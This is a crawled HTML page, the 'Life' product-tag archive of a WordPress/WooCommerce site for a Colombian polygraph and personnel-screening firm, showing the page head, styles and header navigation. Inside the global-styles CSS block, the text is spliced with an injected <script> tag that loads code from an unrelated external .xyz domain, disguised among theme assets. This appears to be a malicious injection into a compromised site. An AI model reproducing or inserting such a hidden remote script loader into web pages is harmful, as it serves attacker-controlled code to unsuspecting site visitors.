

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upipoligrafias.com/product-tag/life/
body_size: 12071
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Life Archives - UPI</title>
	<link rel="canonical" href="https://upipoligrafias.com/product-tag/life/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Life Archives - UPI" />
	<meta property="og:url" content="https://upipoligrafias.com/product-tag/life/" />
	<meta property="og:site_name" content="UPI" />
	<meta property="og:image" content="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png" />
	<meta property="og:image:width" content="307" />
	<meta property="og:image:height" content="271" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://upipoligrafias.com/product-tag/life/","url":"https://upipoligrafias.com/product-tag/life/","name":"Life Archives - UPI","isPartOf":{"@id":"https://upipoligrafias.com/#website"},"breadcrumb":{"@id":"https://upipoligrafias.com/product-tag/life/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://upipoligrafias.com/product-tag/life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://upipoligrafias.com/"},{"@type":"ListItem","position":2,"name":"Life"}]},{"@type":"WebSite","@id":"https://upipoligrafias.com/#website","url":"https://upipoligrafias.com/","name":"UPI","description":"Poligrafías","publisher":{"@id":"https://upipoligrafias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upipoligrafias.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://upipoligrafias.com/#organization","name":"UPI Poligrafías","url":"https://upipoligrafias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://upipoligrafias.com/#/schema/logo/image/","url":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","contentUrl":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","width":307,"height":271,"caption":"UPI Poligrafías"},"image":{"@id":"https://upipoligrafias.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/upisaspoligrafia/","https://www.linkedin.com/in/fadel-andres-gonzalez-lozada-5835b140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed" href="https://upipoligrafias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed de los comentarios" href="https://upipoligrafias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Life Etiqueta Feed" href="https://upipoligrafias.com/product-tag/life/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://upipoligrafias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://upipoligrafias.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://upipoligrafias.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='finano-theme-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/theme.css?ver=1.0.2' type='text/css' media='all' />
<style id='finano-theme-inline-css' type='text/css'>
#header-wrap .header-branding a img{max-height:100px}#header-wrap .header-topbar-wrap.style1{padding:16px 0 16px 70px !important;position:relative;display:flex;align-items:center;justify-content:flex-end;flex-wrap:nowrap}
</style>
<link rel='stylesheet' id='finano-menu-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/menu.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='finano-style-css' href='https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='finano-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://upipoligrafias.com/wp-content/plugins/newsletter/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /></noscript><script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1" id="revmin-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/upipoligrafias.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.1" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://upipoligrafias.com/wp-json/" /><link rel="alternate" type="application/json" href="https://upipoligrafias.com/wp-json/wp/v2/product_tag/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upipoligrafias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.1" />
<meta name="generator" content="Redux 4.4.13" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2X0QFQSCKE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2X0QFQSCKE');
</script><link rel="icon" type="image/png" href="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-180x180.png" />
<meta name="msapplication-TileImage" content="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-family:Poppins;font-weight:normal;}#pagetitle{background-image:url('https://upipoligrafias.com/wp-content/uploads/2020/02/Banner.jpg');}.footer-layout1 .top-footer{background-image:url('https://upipoligrafias.com/wp-content/uploads/2019/01/bg-footer.jpg');}a{color:#054378;}a:hover{color:#009fe3;}a:active{color:#054378;}body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body, .single-hentry.archive .entry-content, .single-post .content-area, .ct-related-post .item-holder .item-content{color:#3c3c3b;}.ct-preset4 h1, .ct-preset4 h2, .ct-preset4 h3:not(.ct-counter-title), .ct-preset4 h4, .ct-preset4 h5, .ct-preset4 h6{font-family:Poppins;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_tag term-life term-41 theme-finano woocommerce woocommerce-page woocommerce-no-js  reduxon hfeed heading-default-font visual-composer header-sticky wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="page" class="site">
            <div id="ct-loadding" class="ct-loader style6">
                                <div class="ct-cube-grid">
                      <div class="ct-cube ct-cube1"></div>
                      <div class="ct-cube ct-cube2"></div>
                      <div class="ct-cube ct-cube3"></div>
                      <div class="ct-cube ct-cube4"></div>
                      <div class="ct-cube ct-cube5"></div>
                      <div class="ct-cube ct-cube6"></div>
                      <div class="ct-cube ct-cube7"></div>
                      <div class="ct-cube ct-cube8"></div>
                      <div class="ct-cube ct-cube9"></div>
                    </div>
                            </div>
    <header id="masthead">
    <div id="header-wrap" class="header-layout1 fixed-height is-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-main" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a><a class="logo-sticky" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a>                    </div>
                    <div class="header-navigation">
                                                    <div class="header-topbar-wrap style1">
                                <ul class="header-topbar-contact">
                                                                            <li><a href="mailto:programacion@upipoligrafias.com" target="_blank">
                                            <i class="fa fa-envelope"></i>
                                            <span>programacion@upipoligrafias.com</span>
                                        </a></li>
                                                                                                                <li><a href="tel:5763454268/3173697738">
                                            <i class="fa fa-phone"></i>
                                            <span>+57 (6) 345 42 68  / 317 369 7738</span>
                                        </a></li>
                                                                                                                <li>
                                            <i class="fa fa-map-marker"></i>
                                            <span>Carrea 16 bis #8-97 Pereira Risaralda</span>
                                        </li>
                                                                    </ul>
                                                            </div>
                                                <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://upipoligrafias.com/">
            <input type="text" placeholder="Search..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1495"><a href="https://upipoligrafias.com/" class="no-one-page">Inicio</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://upipoligrafias.com/acerca-de-nosotros/" class="no-one-page">Acerca de nosotros</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1750"><a href="#" class="no-one-page">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://upipoligrafias.com/servicios/examenes-de-poligrafo/" class="no-one-page">Exámenes de Polígrafo</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://upipoligrafias.com/servicios/seleccion-de-personal/" class="no-one-page">Selección de personal</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://upipoligrafias.com/servicios/deteccion-del-engano-por-lectura-de-los-ojos/" class="no-one-page">Detección del engaño por lectura de los ojos</a></li>
</ul>
</li>
